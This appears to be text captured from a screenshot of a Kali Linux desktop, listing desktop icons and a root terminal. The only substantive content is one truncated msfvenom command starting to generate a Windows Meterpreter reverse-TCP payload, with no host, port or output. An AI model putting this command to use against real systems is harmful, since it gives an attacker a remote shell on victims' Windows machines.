 Shell No. 1
06:29 PM
EN
Trash
161 GB Volu...
File System
NEW MOVI...
Home
New Volume
Web Browser
FunnySoft
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp